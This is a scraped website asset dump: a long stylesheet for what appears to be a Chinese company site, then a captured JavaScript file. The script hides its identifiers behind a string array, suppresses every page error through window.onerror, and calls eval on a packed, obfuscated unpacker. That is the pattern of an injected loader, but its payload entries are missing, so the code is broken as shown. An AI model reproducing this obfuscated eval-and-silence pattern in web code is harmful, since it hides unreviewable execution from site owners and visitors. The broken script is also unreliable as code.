	height: 51px;
	background: #0067d0;
	float: left;
	font-size: 16px;
	color: #fff;
	line-height: 51px;
	text-align: center;
	display: block;
}

.srhlsnkd a:hover {
	width: 130px;
	height: 51px;
	background: #d7030c;
	float: left;
	font-size: 16px;
	color: #ff0;
	line-height: 51px;
	text-align: center;
	display: block;
}

.jjbtyz {
	width: 560px;
	float: left;
	overflow: hidden;
	cursor: pointer
}

.jjbtyz img {
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	width: 560px;
}

.jjbtyz img:hover {
	-webkit-transform: scale(1.12, 1.12);
	transform: scale(1.12, 1.12);
	-moz-transform: scale(1.12, 1.12);
}

/*新闻中心*/
.news {
	width: 100%;
	min-width: 1200px;
	overflow: hidden;
	margin-top: 45px;
}

.news_tline {
	width: 502px;
	margin: 0 auto;
}

.news_tline_i {
	width: 500px;
	position: absolute;
	z-index: -1;
	height: 1px;
	padding-top: 50px;
	margin-top: -20px;
}

.news_tline_il {
	width: 280px;
	margin: 0 auto;
	height: 1px;
	background: #fff;
	margin-top: 1px;
}

.news_m,
.news_s {
	width: 1200px;
	margin: 0 auto;
	text-align: center;
	min-width: 1200px;
}

.news_m {
	font-size: 34px;
	font-weight: bold;
	line-height: 50px;
	color: #0067d0;
}

.news_s {
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 15px;
	color: #484848;
}

.news_line {
	height: 1px;
	background: #ccc;
	width: 100%;
	margin: 0 auto;
}

.news_line_t {
	width: 100px;
	margin: 0 auto;
	height: 3px;
	background: #0067d0;
}

.news_line_d {
	width: 0px;
	height: 0;
	margin: 0 auto;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #0067d0;
}

.lanrenzhijia {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 40px;
}

.news_dt {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
}

.lanrenzhijia .news_dt a {
	display: block;
	float: left;
	text-decoration: none;
	width: 280px;
	font-size: 16px;
	margin: 0px 10px;
	padding: 15px 30px;
	box-shadow: 0 0 5px #ddd inset;
	transition: all 0.8s linear;
}

.lanrenzhijia .news_dt a.on {
	text-decoration: none;
	width: 400px;
	font-weight: bold;
	background: #f8f8f8;
	transition: all 0.8s linear;
}

.lanrenzhijia .news_dt a.on .news_dt_rm {
	transition: all 0.8s linear;
	color: #d7030c;
}

.news_dt_rm {
	overflow: hidden;
	border-bottom: solid 1px #ccc;
	line-height: 40px;
	font-size: 20px;
	padding-left: 10px;
	transition: all 0.8s linear;
	font-weight: bold;
	color: #0067d0;
}

.news_dt_ren {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #999;
	line-height: 26px;
	font-weight: normal;
	padding-left: 10px;
}

.lanrenzhijia .content {
	overflow: hidden;
	width: 1200px;
	margin: 0 auto;
	height: 405px;
	position: relative;
	min-width: 1200px;
	margin-top: 20px;
}

.lanrenzhijia .content .ul {
	position: absolute;
	left: 0;
	top: 0;
	width: 1200px;
	min-width: 1200px;
}

.lanrenzhijia .content .li {
	width: 1200px;
	float: left;
	min-width: 1200px;
}

.news .news_div_item,
.news .divdgweb_new_div_item {
	width: 578px;
	height: 180px;
	float: left;
	position: relative;
	margin: 12px 11px;
	transition: all 0.8s linear;
	box-shadow: 0 0 2px #ccc inset;
	/*background: url(../images/20181227162817_594763620.png) no-repeat 8px center;*/
}

.news_div_item_pic {
	float: left;
	width: 282px;
	height: 180px;
	overflow: hidden;
	box-shadow: 0 0 1px #ddd;
}

.news_div_item_pic img {
	width: 282px;
	height: 180px;
	transition: all 0.5s linear;
}

.news_div_item_content,
.divdgweb_new_div_item_content {
	float: right;
	width: 270px;
	margin-right: 10px;
}

.news_div_item_title,
.divdgweb_new_div_item_title {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	width: 270px;
	padding-top: 10px;
}

.news_div_item_title a,
.divdgweb_new_div_item_title a {
	font-size: 17px;
	transition: all 0.8s linear;
}

.news_div_item_body,
.divdgweb_new_div_item_body {
	overflow: hidden;
	line-height: 23px;
	padding-top: 16px;
	height: 71px;
	font-size: 14px;
	color: #666;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	margin-bottom: 28px;
}

.news_dt_rgo {
	overflow: hidden;
	transition: all 0.8s linear;
}

.news_dt_rgo a {
	font-size: 0px;
	line-height: 0px;
}

.news_dt_rgo span {
	display: block;
	width: 90px;
	height: 1px;
	background: #999;
	transition: all 0.8s linear;
}

.news_dt_rgo p {
	font-size: 14px;
	line-height: 48px;
	text-align: right;
	position: relative;
	z-index: 2;
	color: #0067d0;
	transition: all 0.8s linear;
	margin-left: 200px;
	width: 270px;
}

.news_div_item_date,
.divdgweb_new_div_item_date {
	position: absolute;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	margin-left: 310px;
	margin-top: 142px;
	color: #999;
}

.news_div_item_year,
.divdgweb_new_div_item_year {
	float: left;
}

.news_div_item_month,
.divdgweb_new_div_item_month {
	float: left;
}

.news_div_item_day,
.divdgweb_new_div_item_day {
	float: left;
}

.news .news_div_item:hover .news_dt_rgo span,
.news .divdgweb_new_div_item:hover .news_dt_rgo span {
	transition: all 0.8s linear;
	width: 100%;
}

.news .news_div_item:hover .news_div_item_title a,
.news .divdgweb_new_div_item:hover .divdgweb_new_div_item_title a {
	transition: all 0.8s linear;
	color: #0067d0;
}

.news .news_div_item:hover .news_dt_rgo p,
.news .divdgweb_new_div_item:hover .news_dt_rgo p {
	transition: all 0.8s linear;
	width: 100%;
	margin-left: 0px;
}

.news .news_div_item:hover .news_div_item_pic img,
.news .divdgweb_new_div_item:hover .news_div_item_pic img {
	transition: all 0.5s linear;
	transform: scale(1.15);
}

/*友情*/
.link_bg {
	background: #edeaf1;
	height: auto;
	overflow: hidden;
}

.link {}

.link h2 {
	padding: 13px 0 0 20px;
	height: 57px;
	width: 106px;
	overflow: hidden;
	font: bold 18px/26px "Microsoft Yahei";
	background: url(../images/bj.jpg) no-repeat left top;
}

.link h2 a {
	color: #fff;
	font: bold 18px/26px "Microsoft Yahei";
}

.link h2 i {
	text-transform: uppercase;
	font: 18px/20px Arial;
	color: #fff;
	display: block;
}

.link span {
	display: block;
	font: 14px/70px "Microsoft Yahei";
}

.link span a {
	display: inline-block;
	color: #333;
}

.link p {
	height: 70px;
	padding-left: 20px;
	overflow: hidden;
	font: 14px/70px "Microsoft Yahei";
}

.linkTagcs {
	width: 100%;
	height: auto;
}

.linkTagcs ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

.linkTagcs li {
	list-style: none;
	margin: 0px;
	padding-right: 5px;
	line-height: 70px;
	float: left;
}

.linkTagcs li a {
	color: #666;
	word-break: break-all;
	font-size: 14px;
	padding-right: 10px
}

.linkTagcs li img {
	border: 0px;
}

/*版权*/
.footWrap {
	background: #0067d0;
	padding: 40px 0px 40px 0px;
	overflow: hidden;
}

.footer {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}

.f_wz {
	width: 470px;
	font-family: "Microsoft Yahei";
	color: #fff;
	font-size: 14px;
	line-height: 32px;
}

.f_wz h3 {
	height: 60px;
	margin-bottom: 15px;
	font: bold 16px/60px "Microsoft Yahei";
	color: #fff;
	background: url(../images/h.jpg) no-repeat left bottom;
}

.f_wz a {
	color: #fff;
	font-size: 14px;
}

.f_wz a:hover {
	color: #ff0;
	font-size: 14px;
}

.bqdxtkg {
	float: left;
	height: 207px;
	margin-top: 20px;
	margin-right: 75px;
	border-left: 1px solid #0d74dc;
	border-right: 1px solid #0771de;
}

.f_nav {
	width: 270px;
}

.f_nav a {
	float: left;
	width: 120px;
	color: #fff;
	font-size: 14px;
}

.f_nav a:hover {
	float: left;
	width: 120px;
	color: #ff0;
	font-size: 14px;
}

.dbdewmk {
	width: 300px;
	float: right;
}

.footer_r {
	width: 134px;
	padding-top: 10px;
	margin-right: 20px;
	text-align: center;
	font-size: 16px;
	line-height: 16px;
	color: #fff;
}

.footer_r img {
	padding-bottom: 15px;
}

/*mianbxContent*/
.mianbxContent {
	margin-bottom: 20px !important;
	height: 40px !important;
	line-height: 40px !important;
	font-size: 16px !important;
	text-align: left !important;
	background-color: #eee;
	width: 100% !important;
	text-indent: 2.5em;
	transition: 0.1s all;
	background: url(../images/b.png) no-repeat 7px 12px;
	border-bottom: 1px solid #eee;
	letter-spacing: 1px;
	position: relative;
	border-top: 1px solid #eee;
}

.mianbxContent a {
	font-size: 15px !important;
}

.mianbxContent:hover {
	background-position: 7px -29px;
}

.strong_title {
	display: none;
}

.centerHeadImage {
	border: 0;
	display: none;
}

.mianbxContent a:hover {
	color: #0067d0;
	font-size: 15px !important;
}

.mianbxContent::after,
.mianbxContent:after {
	content: '';
	position: absolute;
	display: block;
	height: 40px;
	width: 200px;
	top: 0;
	right: 0;
}

.my-kefu {
	position: fixed;
	right: 0px;
	top: 20%;
	z-index: 9999;
}

.my-kefu ul {
	width: 77px;
}

.my-kefu li a {
	text-decoration: none;
}

.my-kefu li {
	background: #3a3a3a;
	margin-top: 1px;
	padding: 9px 0;
	height: 56px;
	width: 77px;
}

.my-kefu li i {
	background: url(../images/tb.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0px auto;
	text-align: center;
}

.my-kefu li p {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
}

.my-kefu .my-kefu-qq i {
	background-position: 4px 0;
}

.my-kefu .my-kefu-tel i {
	background-position: 0 -25px;
}

.my-kefu .my-kefu-tel1 i {
	background-position: -35px 4px;
}

.my-kefu .my-kefu-tel1:hover {
	width: 246px;
	height: 145px;
}

.my-kefu .my-kefu-tel2 i {
	background-position: -35px 4px;
}

.my-kefu .my-kefu-tel2:hover {
	width: 246px;
	height: 145px;
}

.my-kefu .my-kefu-liuyan i {
	background-position: 4px -53px;
}

.my-kefu .my-kefu-weixin i {
	background-position: -34px 4px;
}

.my-kefu .my-kefu-weibo i {
	background-position: -30px -22px;
}

.my-kefu .my-kefu-ftop {
	background-color: #0067d0;
}

.my-kefu .my-kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}

.my-kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}

.my-kefu-tel-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 24px;
	padding-left: 15px;
	border-left: 1px solid #fff;
	padding-top: 10px;
}

.my-kefu-tel1-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}

.my-kefu-tel2-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}

.my-kefu-right {
	width: 20px;
}

.my-kefu-tel-main {
	color: #fff;
	margin-top: 9px;
	height: 47px;
	width: 247px;
}

.my-kefu-main {
	width: 97px;
	position: relative;
}

.my-kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
}

.pro_list_box_item_zdy {
	display: block;
	height: 155px;
	padding: 8px;
	border-bottom: 1px solid #ccc;
	overflow: hidden;
}

.pro_list_box_item_zdy:hover {
	background: #f8f8f8;
}

.pro_list_box_item_l_zdy {
	width: 205px;
	height: 135px;
	float: left;
}

.pro_list_box_item_l_zdy a img {
	width: 205px;
	height: 135px;
	border: 1px solid #CCC;
	padding: 8px;
}

.pro_list_box_item_r_zdy {
	width: 940px;
	float: right;
	text-align: left
}

.pro_list_box_item_r_zdy p {
	height: 26px;
	font-size: 16px;
	color: #000;
	border: none;
	line-height: 26px;
	padding-bottom: 5px;
}

.pro_list_box_item_r_zdy p a {
	height: 26px;
	font-size: 16px;
	color: #0067d0;
	border: none;
}

.pro_list_box_item_r_zdy div {
	font-size: 15px;
	font-weight: normal;
	color: #888;
	height: 70px;
	overflow: hidden;
	line-height: 28px;
}

.pro_list_box_item_r_zdy div>span {
	font-size: 13px !important;
	font-weight: normal;
	color: #888;
	overflow: hidden;
	line-height: 24px !important;
}

.pro_list_box_item_r_zdy div p {
	font-size: 13px;
	font-weight: normal;
}

.pro_list_box_item_r_zdy a {
	text-decoration: none
}

.pro_list_box_item_r_zdy a:hover {
	text-decoration: none
}

.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy a {
	background: #d7030c;
}

.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy p {
	color: #000;
}

.shopmrsc a:hover {
	color: #000 !important;
}

.content_more_a_zdy {
	width: 90px;
	height: 30px;
	background: #0067d0;
	float: right;
	display: block;
	margin-top: 10px;
	text-align: center;
	line-height: 29px;
	height: 30px;
	color: #fff !important;
	font-size: 13px !important;
	letter-spacing: 0.5px;
}

.dgcontent_title_h5 {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 55px !important;
	line-height: 55px !important;
	margin: 10px auto 25px !important;
}

.dgcontent_title_h5 h5,
.dgcontent_title_h5 h5 strong {
	font-size: 18px
}

.news_content {
	margin-bottom: 30px;
}

.news_content_title {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 80px;
	margin: 10px auto;
}

.news_content_title h3,
.news_content_title h3 strong {
	font-size: 18px;
	height: 55px;
	line-height: 55px;
	color: #0067d0;
}

.news_content_title p {
	font-size: 14px;
	color: #999;
}

.news_content_title hr {
	display: none;
}

.news_content_body {
	margin: 0;
	font-size: 16px;
	line-height: 24px;
	color: #333;
}

.news_prevnext {
	height: 21px;
	margin-top: 50px;
}

.news_prev {
	font-size: 16px;
	float: left;
}

.news_prev a {
	font-size: 16px;
	float: left;
}

.news_prev a:hover {
	font-size: 16px;
	cursor: pointer;
}

.news_next {
	font-size: 16px;
	float: right;
}

.news_next a:hover {
	font-size: 16px;
	cursor: pointer;
}

.content_more_a_zdy::after,
.content_more_a_zdy:after {
	content: '查看全文';
	color: #fff;
}

.pro_detail {
	border: 1px dashed #ccc;
	text-align: left;
}

.pro_detail_rel_hd { 
    padding: 5px 10px;
}

.pro_detail_rel_hd strong {
	font-size: 20px;
}

.pro_one_box .pro_name {
	padding-top: 5px;
	padding-bottom: 5px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	text-align: center;
}

.pro_one_box .pro_name a {
	font-size: 14px;
}

.pro_detail_rel_item {
	display: block;
	overflow: hidden;
    padding: 10px 5px;
}

.pro_all_class {
	width: 1150px !important;
	height: auto !important;
	margin: 0 auto !important;
	padding-top: 8px;
	overflow: hidden;
	font-size: 0px;
	line-height: 0px;
	border-bottom: none !important;
	margin-bottom: 20px !important;
	text-align: center;
}

.pro_all_class a {
	display: inline-block;
	width: 155px;
	height: 50px;
	overflow: hidden;
	text-align: center;
	margin-right: 8px !important;
	font-size: 14px;
	color: 279c2c;
	background: #0067d0;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 50px;
	text-decoration: blink;
	transition: all 0.8s linear;
	color: #fff;
	margin-bottom: 8px;
}

.pro_all_class a:hover {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
}

.pro_all_class a.on {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
	font-weight: bold;
}

.pro_all_class strong {
	background: #d7030c;
	color: #fff;
	display: block;
}

.product {
	margin-top: 40px;
}

.pro_one_box {
	width: 288px;
	margin: 5px;
	float: left;
	border: 1px solid #C0C0C0;
}

.pro_pic {
	width: 288px;
	height: 210px;
	text-align: center;
}

.pro_pic a {
	width: 288px;
	height: 210px;
}

.pro_pic a img {
	width: 288px;
	height: 210px;
}

.pagess {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}

.pagess ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #fff;
	color: #999
}

.pagess ul li:hover {
	background: #0067d0;
	color: #fff;
	border: 1px solid #0067d0
}

.pagess ul li:hover a {
	color: #fff;
}

.pagess ul li.thisclass {
	display: inline-block;
	border: 1px solid #0067d0;
	padding: 4px 12px;
	margin: 0 1px;
	background: #0067d0;
	color: #fff;
}

.pagess ul li.thisclass a {
	color: #fff;
}

.pagess ul li a {
	display: block;
	color: #999
}

.pagess ul li a:hover {
	color: #fff;
}

.lianxi_m {
	width: 1200px;
	overflow: hidden;
	background: #f5f5f5;
	margin: 0 auto;
}

.lianxi_ml {
	background: #0067d0;
	color: #fff;
	padding: 30px;
	overflow: hidden;
	float: left;
}

.lianxi_ml_m {
	overflow: hidden;
	font-size: 38px;
	font-weight: bold;
	line-height: 52px;
	margin-bottom: 18px;
}

.lianxi_ml_s {
	width: 315px;
	border: solid 2px #fff;
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	margin-bottom: 18px;
	line-height: 45px;
}

.lianxi_ml_en {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: italic;
	line-height: 40px;
}

.lianxi_mr {
	float: right;
	overflow: hidden;
	width: 780px;
}

.lianxi_mr_i {
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 100px;
	font-weight: bold;
	line-height: 100px;
	color: #333;
	position: absolute;
	overflow: hidden;
	margin-top: 18px;
}

.lianxi_m .mr_i {
	font-size: 140px;
	line-height: 120px;
	margin-top: 150px;
	margin-left: 650px;
}

.lianxi_mr_m {
	width: 600px;
	float: left;
	overflow: hidden;
	padding-left: 80px;
	padding-right: 20px;
	padding-top: 25px;
	line-height: 24px;
	color: #333;
	font-size: 14px;
}

.lianxi_mr_m span {
	font-size: 24px;
	font-weight: bold;
	line-height: 60px;
	color: #333;
}

.lianxi {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	background: #f5f5f5;
	margin-top: 10px;
	margin-bottom: 10px;
}

.lianxi_l {
	float: left;
	width: 520px;
	overflow: hidden;
}

.lianxi_lm {
	overflow: hidden;
	margin-top: 40px;
	border-left: solid 5px #0067d0;
	font-size: 26px;
	line-height: 30px;
	padding-left: 20px;
	margin-bottom: 18px;
}

.lianxi_len {
	overflow: hidden;
	border-left: solid 5px #2b3e9d;
	padding-left: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #0067d0;
	font-style: italic;
	line-height: 22px;
	margin-bottom: 20px;
}

.lianxi_ld_l {
	overflow: hidden;
	padding: 15px 0px;
	padding-left: 30px;
}

.ld_i {
	float: left;
	width: 56px;
}

.ld_i img {
	width: 56px;
}

.ld_l {
	float: left;
	padding-left: 18px;
	font-size: 14px;
	color: #666;
	line-height: 25px;
	width: 300px;
}

.ld_l span {
	font-size: 18px;
	color: #333;
}

.ld_l a {
	font-size: 14px;
	color: #666;
}

.lianxi_r {
	float: right;
	width: 580px;
	overflow: hidden;
	background: #eee;
	padding: 46px;
	height: 511px;
}

.lianxi_rm {
	overflow: hidden;
	margin-top: -10px;
}

.lianxi_rm_en {
	float: left;
	color: #0067d0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 45px;
	line-height: 50px;
	font-weight: bold;
}

.lianxi_rm_m {
	float: left;
	margin-left: 10px;
	border-top: solid 3px #0067d0;
	font-size: 20px;
	line-height: 40px;
	margin-top: 10px;
}

.lianxi_rd {
	overflow: hidden;
	margin-top: 15px;
	border: solid 1px #ccc;
}

.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}

.form-group {
	margin-bottom: 15px;
}

.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}

.form-label span {
	color: #e50112;
}

.form-content {
	margin-left: 130px;
}

.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
}

select.form-control {
	height: 34px;
}

.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #3db748;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}

.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.saihong.net/template/pc/skin/js/indexjs.js?t=1569232282
body_size: 568
content:

var _0x1158 = ["offsetHeight", "left", "getElementById", "center", "right", "max", "height", "style", "px", "onerror"];

function themax() {
    var _0x8f77x2 = document[_0x1158[2]](_0x1158[1])[_0x1158[0]];
    var _0x8f77x3 = document[_0x1158[2]](_0x1158[3])[_0x1158[0]];
    var _0x8f77x4 = document[_0x1158[2]](_0x1158[4])[_0x1158[0]];
    var themax = Math[_0x1158[5]](Math[_0x1158[5]](_0x8f77x2, _0x8f77x3), _0x8f77x4);
    document[_0x1158[2]](_0x1158[1])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[3])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[4])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8]
}

function killErrors() {
    return true
}
window[_0x1158[9]] = killErrors;
eval(function(_0x8f77x6, _0x8f77x2, _0x8f77x4, _0x8f77x7, _0x8f77x8, _0x8f77x9) {
    _0x8f77x8 = function(_0x8f77x4) {
        return (_0x8f77x4 < _0x8f77x2 ? _0x1158[14] : _0x8f77x8(parseInt(_0x8f77x4 / _0x8f77x2))) + ((_0x8f77x4 = _0x8f77x4 % _0x8f77x2) > 35 ? String[_0x1158[15]](_0x8f77x4 + 29) : _0x8f77x4.toString(36))
    };
    if (!_0x1158[14][_0x1158[16]](/^/, String)) {
        while (_0x8f77x4--) {
            _0x8f77x9[_0x8f77x8(_0x8f77x4)] = _0x8f77x7[_0x8f77x4] || _0x8f77x8(_0x8f77x4)
        };
        _0x8f77x7 = [
            function(_0x8f77x8) {
                return _0x8f77x9[_0x8f77x8]
            }
        ];
        _0x8f77x8 = function() {
            return _0x1158[17]
        };
        _0x8f77x4 = 1
    };
    while (_0x8f77x4--) {
        if (_0x8f77x7[_0x8f77x4]) {
            _0x8f77x6 = _0x8f77x6[_0x1158[16]](new RegExp(_0x1158[18] + _0x8f77x8(_0x8f77x4) + _0x1158[18], _0x1158[19]), _0x8f77x7[_0x8f77x4])
        }
    };
    return _0x8f77x6
}(_0x1158[10], 62, 87, _0x1158[13][_0x1158[12]](_0x1158[11]), 0, {}))